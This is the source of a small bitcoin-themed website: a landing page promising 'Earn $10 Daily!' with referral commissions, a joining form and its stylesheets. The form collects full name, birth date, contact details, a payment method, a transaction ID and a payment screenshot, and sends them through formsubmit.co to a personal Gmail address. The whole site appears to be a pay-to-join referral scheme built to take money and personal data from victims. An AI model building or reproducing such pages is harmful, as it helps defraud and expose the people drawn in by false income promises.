
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Future</title>
    <link rel="stylesheet" type="text/css" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>


<body>
    <div class="container">
        <div class="side-bar">
            <i class="fa-solid fa-bars manu"></i>

            <div class="social-link">
                <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
                <a href="#"><i class="fa-brands fa-twitter"></i></a>
                <a href="#"><i class="fa-brands fa-pinterest"></i></a>
            </div>
        </div>

        <div class="big-box">
            <nav>
                <div class="logo">
                    <a href="#"><i class="fa-brands fa-bitcoin"></i></a>
                </div>
                
                <div class="nav-links">
                    <a class="active" href="#">Home</a>
                    <a href="joining-form.html">Join</a>
                </div>
            </nav>

            <div class="content">
                <div class="div-text">
                    <h1>Earn $10 Daily!</h1>
                    <h3>Amazing Reffering Commision <br> Instant $2.5 Network Commision</h3>
                    <a href="joining-form.html" class="btn">Join Now</a>
                </div>

                <div class="div-img">
                    <img id="big-img" src="images/bitcoin1.png.png" alt="">
                </div>

                <div class="div-color">
                    <span onclick="bitcoins('images/bitcoin1.png.png')"></span>
                    <span onclick="bitcoins('images/bitcoin2.png.png')"></span>
                    <span onclick="bitcoins('images/bitcoin3.png.png')"></span>
                </div>
            </div>
            <div class="small-img">
                <img onclick="bitcoins(this.src)" class="small-img1" src="images/bitcoin1.png.png" alt="">
                <img onclick="bitcoins(this.src)" class="small-img2" src="images/bitcoin2.png.png" alt="">
                <img onclick="bitcoins(this.src)" class="small-img3" src="images/bitcoin3.png.png" alt="">
            </div>

        </div>
    </div>

    <script>
        let bigImage = document.getElementById('big-img');

        function bitcoins(bitcoin){
            bigImage.src = bitcoin
        }

    </script>
    
</body>
</html>
</file>

<file: joining-form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Joining Form</title>
    <link rel="stylesheet" type="text/css" href="form.css">
</head>

<body>
    <div class="container">
        <header>Join Now</header>

        <form action="https://formsubmit.co/trythefuturecoins@gmail.com" method="POST">
            <div class="form first">
                <div class="details">
                    <span class="title">Personal Details</span>

                    <div class="fields">

                        <div class="input-field">
                            <label>Full Name</label>
                            <input type="text" placeholder="Enter your name" required>
                        </div>

                        <div class="input-field">
                            <label>Date of Birth</label>
                            <input type="date" placeholder="Enter birth date" required>
                        </div>

                        <div class="input-field">
                            <label>Email</label>
                            <input type="text" placeholder="Enter your email" required>
                        </div>

                        <div class="input-field">
                            <label>Mobile Number</label>
                            <input type="number" placeholder="Enter mobile number" required>
                        </div>

                        <div class="input-field">
                            <label>Gender</label>
                            <input type="text" placeholder="Enter your gender" required>
                        </div>

                        <div class="input-field">
                            <label>Occupation</label>
                            <input type="text" placeholder="Enter your occupation" required>
                        </div>

                    </div>

                </div>

                <div class="details-payment">
                    <span class="title">Payment Details</span>

                    <div class="fields">

                        <div class="input-field">
                            <label>Network Phone Number</label>
                            <input type="number" placeholder="Network Register Number" required>
                        </div>

                        <div class="input-field">
                            <label>Payment Number</label>
                            <input type="number" placeholder="Enter Payment Number" required>
                        </div>

                        <div class="input-field">
                            <label>Payment Option</label>
                            <select class="payment-option" name="Payment" required><br>
                                <option>BTC</option>
                                <option>USDT</option>
                                <option>ETH</option>
                                <option>DogeCoin</option>
                                <option>Paypal</option>
                                <option>Skrill</option>
                                <option>Perfect Money</option>
                                <option>Bank Ware</option>
                                <option>Google Pay</option>
                                <option>Nagad</option>
                                <option>Bkash</option>            
                            </select>
                        </div>

                        <div class="input-field">
                            <label>Transection ID</label>
                            <input type="text/number" placeholder="Enter Transection ID" required>
                        </div>

                        <div class="input-field">
                            <label>Refferel Number (Optional)</label>
                            <input type="number" placeholder="Enter refferel number" >
                        </div>

                        <div class="input-field">
                            <label>Payment Screenshot</label>
                            <input type="file"  required>
                        </div>

                    </div>

                    <button class="btn">
                        <span>Submit</span>

                    </button>

                </div>
            </div>
        </form>

        <footer>
            <a href="index.html">Go Home</a>
        
        </footer>
    </div>
    
</body>
</html>
</file>
<file: style.css>
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: sans-serif;
    text-decoration: none;
    transition: 0.4s;

}

.container{
    width: 100%;
    height: 100vh;
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.container .side-bar{
    width: 80px;
    height: 90%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    
}

.side-bar .manu{
    color: #98b5c2;
    font-size: 30px;
    cursor: pointer;
}

.side-bar .social-link{
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 20px;
}

.side-bar .social-link a{
    color: #98b5c2;
    font-size: 23px;
}

.side-bar .social-link a:hover{
    transform: scale(1.5);
}


.container .big-box{
    width: 100%;
    background-color: #87a4b3;
    height: 100%;
    border-radius: 10px;
    position: relative;
}

.big-box nav{
    width: 90%;
    margin: auto;
    padding: 20px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.big-box nav .logo{
    font-size: 70px;
    
}

.big-box nav .logo a{
    color: #fff;
}

.big-box nav .nav-links a{
    color: #fff;
    font-size: 20px;
    margin-left: 15px;
    padding: 6px 20px;
    border-radius: 20px;
}

.big-box nav .nav-links a:hover,
.big-box nav .nav-links a.active{
    background-color: #fff;
    color: #98b5c2;
}

.content{
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    padding: 0 5%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.content .div-text{
    width: 60%;
}

.content .div-text h1{
    margin-top: 80px;
    color: #fff;
    font-size: 60px;
}

.content .div-text h3{
    color: #fff;
    font-size: 50px;
    font-weight: normal;
    letter-spacing: 1.5px;
    margin-bottom: 80px;
}

.content .div-text .btn{
    color: #fff;
    padding: 15px 45px;
    border: 3px solid #fff;
    font-size: 18px;
    border-radius: 25px;
    font-weight: 600;
}

.content .div-text .btn:hover{
    background-color: #fff;
    color: #87a4b3;
}

.content .div-img{
    padding-right: 100px;
}

.content .div-img img{
    width: 280px;
}

.content .div-color{
    display: flex;
    flex-direction: column;
    gap: 20px;
    position: absolute;
    top: 50%;
    right: 50px;
    transform: translateY(-50%);
}

.content .div-color span{
    width: 25px;
    height: 25px;
    border-radius: 50%;
    border: 2px solid #fff;
    cursor: pointer;
    position: relative;
}

.content .div-color span:nth-child(1){
    background-color: #f0c9bd;
}

.content .div-color span:nth-child(2){
    background-color: #e8e8e8;
}

.content .div-color span:nth-child(3){
    background-color: #3a4a61;
}

.content .div-color span::after{
    content: '';
    position: absolute;
    bottom: -100%;
    left: 50%;
    transform: translateX(-50%);
    width: 1px;
    height: 20px;
    background-color: #fff;
}

.content .div-color span:last-child::after{
    display: none;
}

.small-img{
    position: absolute;
    left: 60%;
    bottom: 20px;
    cursor: pointer;
}

.small-img .small-img1{
    width: 50px;
    margin-right: 10px;
}

.small-img .small-img2{
    width: 60px;
    margin-left: 10px;
}
.small-img .small-img3{
    width: 80px;    
}

.small-img img:hover{
    transform: scale(1.2);
}

/* media */

@media(max-width:1200px){
    .content .div-text h1{
        margin-top: 0;
        font-size: 40px;
        margin-bottom: 20px;
    }
    .content .div-text h3{
        font-size: 40px;
    }
    .content .div-img img{
        width: 230px;
    }
    .small-img{
        display: flex;
        left: 50%;
        transform: translateX(-50%);
    }
}

@media(max-width:950px){
    .content .div-text h1{
        font-size: 30px;
    }
    .content .div-text h3{
        font-size: 30px;
    }
    .content .div-img img{
        width: 200px;
    }
    .big-box nav .nav-links a{
        font-size: 18px;
    }
}

@media(max-width:800px){
    .content{
        flex-direction: column-reverse;
        width: 100%;
        text-align: center;
    }
    .content .div-img{
        padding-right: 0;
    }
    .content .div-img img{
        width: 180px;
    }
    .content .div-text{
        margin-top: 50px;
        width: 100%;
    }
    .content .div-text h1{
        font-size: 27px;
    }
    .content .div-text h3{
        font-size: 27px;
        margin-bottom: 40px;
    }
    .content .div-text .btn{
        padding: 10px 35px;
        font-size: 16px;
    }
    .small-img img{
        width: 50px;
        margin-left: 40px;
    }
    .big-box nav .logo{
        width: 40px;
    }
    .big-box nav .nav-links a{
        font-size: 15px;
        margin-left: 10px;
        padding: 5px 16px;
    }
    .content .div-color{
        width: 15px;
    }
    .content .side-bar{
        width: 60px;
    }
}

@media(max-width:600px){
    .big-box nav{
        width: 95%;
    }
    .big-box nav .nav-links a{
        font-size: 13px;
        margin-left: 3px;
        padding: 4px 14px;
    }
    .content .div-text h3{
        font-size: 25px;
    }
}


/* form starts */
</file>
<file: form.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}

body{
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #98b5c2;
}

.container{
    position: relative;
    max-width: 900px;
    width: 100%;
    background-color: #fff;
    border-radius: 6px;
    padding: 30px;
    margin: 0 15px;
    box-shadow: 0 5px 10px rgb(0, 0,0,0.1);
}
.container header{
    position: relative;
    font-size: 20px;
    font-weight: 600;
    color: #333;
}
.container header::before{
    content: "";
    position: absolute;
    left: 0;
    bottom: -2px;
    height: 3px;
    width: 27px;
    background-color: red;
    border-radius: 8px;
}

.container form{
    position: relative;
    margin-top: 16px;
    min-height: 490px;
    background-color: #fff;
}

.container form .details{
    margin-top: 30px;
}
.container form .details-payment{
    margin-top: 15px;
}

.container form .title{
    display: block;
    margin-bottom: 8px;
    font-size: 16px;
    font-weight: 500;
    margin: 6px 0;
    color: #00aeff;
}

.container form .fields{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

form .fields .input-field{
    display: flex;
    width: calc(100% / 3 - 15px);
    flex-direction: column;
}

.input-field label{
    font-size: 12px;
    font-weight: 500;
    color: #2f95c5;
}

.input-field input{
    outline: none;
    font-size: 14px;
    font-weight: 400;
    color: #333;
    border-radius: 5px;
    border: 1px solid #aaa;
    padding: 0 15px;
    height: 42px;
    margin: 8px 0;
}

.input-field input:is(:focus, :valid){
    box-shadow: 0 3px 6px rgb(0, 0,0,0.13);
}

.input-field input[type="date"]{
    color: #707070;
}

.input-field input[type="date"]:valid{
    color: #333;
}

.container form button{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    max-width: 200px;
    width: 100%;
    border: none;
    outline: none;
    color: #fff;
    background-color: red;
    border-radius: 5px;
    margin: 24px 0;
    transition: all 0.3s linear;
    cursor: pointer;
}

form button:hover{
    background-color: #2f95c5;
}

.container footer{
    position: relative;
    font-size: 20px;
    font-weight: 600;
    color: #333;
    
}
.container footer a{
    text-decoration: none;
    color: #333;
}
</file>
